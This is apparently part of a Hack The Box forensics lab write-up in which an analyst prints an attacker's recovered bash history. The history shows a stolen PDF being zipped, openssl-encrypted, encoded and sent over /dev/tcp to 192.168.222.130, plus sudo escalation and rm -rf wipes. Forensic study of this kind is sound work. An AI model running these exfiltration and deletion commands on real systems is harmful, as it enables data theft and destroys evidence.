 root@remnux:/media/sf_Sample/HTB/1Easy/fragility# cat .bash_history
whoami
cd /opt/splunk/bin/scripts/
ls
sudo rm -rf search.sh
ls
sudo su
ls
cd /home/johnnycage/
tree
cd ~
ls
sudo mv /home/johnnycage/Documents/Important.pdf .
ls
zip data.zip *
ls
sudo openssl enc -aes-256-cbc -iv $(cut -c 1-32 <<< $(uname -r | md5sum)) -K $(cut -c 1-64 <<< $(date +%s | sha256sum)) -in data.zip | base64 | dd conv=ebcdic > /dev/tcp/192.168.222.130/80
80
sudo rm -rf *
ls
exit